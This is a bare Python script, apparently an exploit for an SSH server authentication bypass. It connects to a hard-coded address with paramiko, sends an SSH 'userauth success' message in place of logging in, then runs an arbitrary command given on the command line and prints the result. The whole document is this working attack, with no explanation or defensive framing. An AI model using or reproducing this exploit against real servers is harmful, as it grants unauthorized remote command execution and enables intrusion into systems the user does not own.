 import sys
import paramiko
import socket
s=socket.socket()
s.connect(("192.168.19.112",7337))
m=paramiko.message.Message()
t=paramiko.transport.Transport(s)
t.start_client()
m.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
t._send_message(m)
c=t.open_session(timeout=5)
c.exec_command(sys.argv[1])
out = c.makefile("rb",2048)
output=out.read()
out.close()
print (output)